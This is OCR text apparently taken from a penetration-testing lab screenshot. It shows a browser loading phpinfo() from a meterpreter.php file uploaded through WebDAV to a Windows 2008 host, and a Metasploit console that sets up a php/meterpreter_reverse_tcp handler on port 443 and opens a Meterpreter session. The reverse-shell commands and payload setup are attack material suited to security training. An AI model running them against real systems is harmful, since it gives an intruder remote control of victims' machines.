 phpinfo() – Iceweasel
Connecting...
192.168.119.130/webdav/meterpreter.php
Most Visited
Offensive Security
Kali Linux
Kali Docs
»
PHP Version 5.3.0
System
Windows NT WIN-JWBPPZSXEFV 6.0 build 6001 (Windows
2008 Standard Edition Service Pack 1) i586
Build Date
Jul 2 2009 21:02:53
Compiler
MSVC6 (Visual C++ 6.0)
Architecture
x86
Waiting for 192.168.119.130...
root@ka
File Edit View Search Terminal Help
Payload caught by AV? Fly under the rada
Metasploit Pro -- learn more on http://r
=[ metasploit v4.11.4-2015071403
+ -- --=[ 1467 exploits - 840 auxiliary
+ -- --=[ 432 payloads - 37 encoders - 8
+ -- --=[ Free Metasploit Pro trial: htt
msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.119.131
LHOST => 192.168.119.131
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.119.131:443
[*] Starting the payload handler...
[*] Meterpreter session 1 opened (192.168.119.131:443 -> 192.168.119.130:107
5) at 2015-10-14 15:14:12 -0400
meterpreter >